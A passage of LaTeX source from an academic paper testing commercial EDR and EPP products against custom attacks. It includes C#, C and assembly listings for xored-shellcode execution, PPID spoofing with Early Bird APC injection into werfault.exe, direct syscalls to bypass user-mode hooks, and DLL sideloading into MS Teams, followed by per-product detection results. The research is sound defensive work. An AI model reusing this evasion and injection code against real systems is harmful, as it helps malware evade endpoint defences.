var func = (GetPebDelegate)Marshal.GetDelegateForFunctionPointer(new IntPtr(pointer), typeof(GetPebDelegate));
// Invoke the shellcode..
return func();
    \label
\end{lstlisting}

\item A legitimate Microsoft (MS) Teams installation that will load a malicious DLL. In this regard, DLL side-loading\footnote{\url{https://attack.mitre.org/techniques/T1574/002/}} will lead to a self-injection, thus, allowing us to "live" under a signed binary. To achieve this, we used the \texttt{AQUARMOURY-Brownie}\footnote{\url{https://github.com/slaeryan/AQUARMOURY}}.

    \item An unsigned \texttt{PE} executable file; from now on referred to as \texttt{EXE}, that will execute process injection using the ``\textit{Early Bird}'' technique of \texttt{AQUARMOURY} into \texttt{werfault.exe}. For this, we spoofed the parent of \texttt{explorer.exe} using the \sloppy{\texttt{PROC\_THREAD\_ATTRIBUTE\_MITIGATION\_POLICY}} flag to protect our malware from an \textit{unsigned by Microsoft DLL} event that is commonly used by EDRs for  processes monitoring.

\item An \texttt{HTA} file. Once the user visits a harmless HTML page containing an IFrame, he will be redirected and prompted to run an HTML file infused with executable VBS code that will load the .NET code provided in Listing \ref{lst:hta} perform self-injection under the context of \texttt{mshta.exe}.

\end{itemize}

In what follows, we solely evaluate EDRs against our attacks. Undoubtedly, in an enterprise environment one would expect more security measures, e.g., a firewall, an antivirus, etc. However, despite improving the overall security of an organisation, their output is considered beyond the scope of this work.

\subsection{Code Analysis}
In the following paragraphs, we detail the technical aspects of each attack vector.
\subsubsection{HTA}

We used C\# and the \texttt{Gadget2JScript}\footnote{\url{https://github.com/med0x2e/GadgetToJScript}} tool to generate a serialized gadget that will be executed into memory, see Listing \ref{lst:hta}. \texttt{ETWpCreateEtwThread} is used to execute the shellcode by avoiding common APIs such as \texttt{CreateThread()}. Note that in the background, \texttt{RtlCreateUserThread} is used\footnote{\url{https://twitter.com/therealwover/status/1258157929418625025}}.

\begin{lstlisting}[language=csh,caption= {Code to allocate space and execute shellcode via \texttt{EtwpCreateEtwThread}.},label={lst:hta}]
byte[] shellcode = { };
//xored shellcode
byte[] xored = new byte[] {REDACTED};
string key = "mysecretkeee";
shellcode = xor(xored, Encoding.ASCII.GetBytes(key));
uint old = 0;
// Gets current process handle
IntPtr procHandle = Process.GetCurrentProcess().Handle;
//Allocation and then change the page to RWX
IntPtr allocMemAddress = VirtualAllocEx(procHandle, IntPtr.Zero, (uint)shellcode.Length, MEM_COMMIT | MEM_RESERVE,
PAGE_READWRITE);
VirtualProtectEx(procHandle, allocMemAddress, (UIntPtr)shellcode.Length, PAGE_EXECUTE_READWRITE, out old);
//Write the shellcode
UIntPtr bytesWritten;
WriteProcessMemory(procHandle, allocMemAddress, shellcode, (uint)shellcode.Length, out bytesWritten);
EtwpCreateEtwThread(allocMemAddress, IntPtr.Zero);
\end{lstlisting}

\subsubsection{EXE File}

The main idea behind this attack is a rather simplistic code injection using executing our shellcode using the \texttt{QueueUserAPC()} API before the main method. It will launch a \textit{sacrificial} process with PPID spoofing and inject to that. The file will employ direct system calls in assembly to avoid hooked functions.
It should be noted that the Windows Error Reporting service (\texttt{werfault}) is an excellent target for injection as a child \texttt{werfault} process may appear once a process crashes, meaning the parent can be arbitrary. This significantly impedes parent-child relation investigation. Notably, once used with the correct flags, it can avoid suspicions \cite{zd}. Find the relevant code in Listing \ref{lst:apc}.

\begin{lstlisting}[language=c,caption= {Execution of shellcode into a child process with CIG and spoofed PPID via the "EarlyBird" technique using Nt* APIs.},label={lst:apc}]
// Assign CIG/blockdlls attribute
DWORD64 CIGPolicy = PROCESS_CREATION_MITIGATION_POLICY_BLOCK_NON_MICROSOFT_BINARIES_ALWAYS_ON;
UpdateProcThreadAttribute(sie.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_MITIGATION_POLICY, &CIGPolicy, 8, NULL, NULL);
//Open handle to parent process
HANDLE hParentProcess;
NTSTATUS status = NtOpenProcess(&hParentProcess, PROCESS_CREATE_PROCESS, &pObjectAttributes, &pClientId);
if (status != STATUS_SUCCESS) {
    printf("[-] NtOpenProcess error: %X\n", status);
    return FALSE;
}
// Assign PPID Spoof attribute
UpdateProcThreadAttribute(sie.lpAttributeList, 0,
PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &hParentProcess, sizeof(HANDLE), NULL, NULL);
// Injection Code
// Get handle to process and primary thread
HANDLE hProcess = pi.hProcess;
HANDLE hThread = pi.hThread;
// Suspend the primary thread
SuspendThread(hThread);
// Allocating a RW memory buffer for the payload in the target process
LPVOID pAlloc = NULL;
SIZE_T uSize = payloadLen; // Store the payload length in a local variable
status = NtAllocateVirtualMemory(hProcess, &pAlloc, 0, &uSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (status != STATUS_SUCCESS) {
    return FALSE;
}
// Writing the payload to the created buffer
status = NtWriteVirtualMemory(hProcess, pAlloc, payload, payloadLen, NULL);
if (status != STATUS_SUCCESS) {
    return FALSE;
}
// Change page protections of created buffer to RX so that payload can be executed
ULONG oldProtection;
LPVOID lpBaseAddress = pAlloc;
status = NtProtectVirtualMemory(hProcess, &lpBaseAddress, &uSize, PAGE_EXECUTE_READ, &oldProtection);
if (status != STATUS_SUCCESS) {
	return FALSE;
}
// Assigning the APC to the primary thread
status = NtQueueApcThread(hThread, (PIO_APC_ROUTINE)pAlloc, pAlloc, NULL, NULL);
if (status != STATUS_SUCCESS) {
    return FALSE;
}
// Resume the thread
DWORD ret = ResumeThread(pi.hThread);
if (ret == 0XFFFFFFFF)
	return FALSE;
\caption{}
\end{lstlisting}

\begin{lstlisting}[language=c,caption= {Sample direct syscalls in Assembly.},label={lst:addme2}]
;Sample Syscalls
; ---------------------------------------------------------------------
; Windows 7 SP1 / Server 2008 R2 specific syscalls
; ---------------------------------------------------------------------

NtWriteVirtualMemory7SP1 proc
		mov r10, rcx
		mov eax, 37h
		syscall
		ret
NtWriteVirtualMemory7SP1 endp

NtProtectVirtualMemory7SP1 proc
		mov r10, rcx
		mov eax, 4Dh
		syscall
		ret
NtProtectVirtualMemory7SP1 endp
\end{lstlisting}

\subsubsection{DLL Sideloading}

In this case, we used the Brownie - Koppeling projects to create an evil clone of a legitimate DLL from \texttt{system32} and added it to the folder of MS Teams so that our encrypted shellcode will be triggered under its process. Moreover, since MS Teams adds itself to the startup, this provides us persistence to the compromised host. Note that EDRs sometimes tend to overlook self-injections as they consider that they do not alter different processes.

In Listing \ref{lst:addme3} we illustrate the shellcode execution method. It is a classic \texttt{CreateThread()} based on local injection that will launch the shellcode under a signed and \textit{benign} binary process. Unfortunately, the only problem, in this case, is that the DLL is not signed, which may trigger some defence mechanisms. In the provide code, one observe the usage of \texttt{VirtualProtect()}. This was made to avoid direct RWX memory allocation. In Listing \ref{lst:addme2} we can see the usage of assembly syscalls.

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Using Process Explorer to find hijackable DLLs.}
    \label{fig:procmon}
\end{figure}

Finally, it should be noted that for the tests, the installation will be placed and executed in the Desktop folder manually. Figure \ref{fig:procmon} illustrates that MS Teams allows for DLL hijacking.

\begin{lstlisting}[language=c,caption= {Local memory allocation and shellcode execution via \texttt{CreateThread()}.},label={lst:addme3}]
BOOL execute_shellcode(LPSTR payload, SIZE_T payloadLen) {
// Init some important variables
void* exec_mem;
BOOL ret;
HANDLE threadHandle;
DWORD oldProtect = 0;
// Allocate a RW memory buffer for payload
exec_mem = VirtualAlloc(0, payloadLen, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
// Write payload to new buffer
RtlMoveMemory(exec_mem, payload, payloadLen);
// Make new buffer as RX so that payload can be executed
ret = VirtualProtect(exec_mem, payloadLen, PAGE_EXECUTE_READ, &oldProtect);
// Now, run the payload
if (ret != 0) {
	threadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)exec_mem, 0, 0, 0);
	WaitForSingleObject(threadHandle, -1);
}
return TRUE;
}
\end{lstlisting}

\section{EDR and EPP evaluation}
\label{sec:evaluation}
In what follows paragraphs, we evaluate fourteen state of the art EDRs and five EPPs against our attacks. To this end, we provide a brief overview of each EDR and its features. Then, we proceed reporting which features were enabled and discuss how each of them performed in the attack scenario. EDRs and EPPs are listed in alphabetical order.
\subsection{BitDefender GravityZone Plus}
BitDefender GravityZone Plus is the company's flagship including EDR, EPP, and SandBox capabilities. Its use of common telemetry providers is exemplary as far as the tests are concerned and tries to make the most out of them with a highly intelligent engine which correlates the information that in turn leads to immediate blocking and remmediation as well as a robust console.

\subsubsection{CPL}

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{BitDefender GravityZone Plus detecting and blocking the CPL and DLL attacks.}
    \label{fig:bdcpl}
\end{figure}

This vector was blocked as a behavioural alert of cobalt strike, as illustrated in Figure \ref{fig:bdcpl}.

\subsubsection{HTA}
\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{BitDefender GravityZone Plus detecting and blocking the HTA attack.}
    \label{fig:bdhta}
\end{figure}

This vector was instantly detected as malicious and was blocked, see Figure \ref{fig:bdhta}.

\subsubsection{DLL}

This vector was blocked but did not raise a major alert. However, its events were included in another attack vector detection as illustrated in Figure \ref{fig:bdcpl}.

\subsubsection{EXE}
The product is very dependant on UM Hooks, in this case the content was not blocked nor raised any alert/event as it uses syscalls.

\subsection{Carbon Black Response}

Carbon Black is one of the leading EDR solutions. Its true power comes from its telemetry and its ability to extensively monitor every action performed on a system, such as registry modifications, network connections etc., and most importantly, provide a SOC friendly interface to triage the host. Based on the telemetry collected from the sensor, a comparison to several IoCs. The latter will be aggregated into a score which depending on its value, will trigger an alert. Moreover, when considering EDRs, configuration plays a vital role. Therefore, in this case, we have a custom SOC feed for detections based on IOCs that Carbon Black processes. Also, the feeds can be query-based, meaning that alerts will be produced based on results yielded by searches based on the events that Carbon Black processes, including but not limited to, registry modifications, network connections, module loadings.

This EDR relies heavily on kernel callbacks and a lot of its functionalities reside in its network filtering driver and its file system filtering driver. For several detections, user-mode hooks are also used. As an example, consider the detection of memory dumping (DUMP\_PROCESS\_MEMORY). As mentioned in Carbon Black's documentation, userland API hooks are set to detect a process memory dump. Another example is the detection of script interpreters loaded into memory (\texttt{HAS\_SCRIPT\_DLL}). As mentioned in the documentation, a driver routine is set to identify processes that load an in-memory script interpreter.

\subsubsection{Enabled settings}
Carbon Black Response is different in terms of logic and use case. Its main purpose is to provide telemetry and not to proactively act. Moreover, its scope is to assist during an investigation as it does not include blocking capabilities but is a SOC friendly software that gives in-depth visibility. Its power is closely related to the person behind the console as beyond triaging hosts, its detection rely on feeds that can be customized and produce alerts. In our case we used some default feeds such as ATT\&CK feed and Carbon Black's Community Feed as well as a custom corporate feed.

\subsubsection{CPL}

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
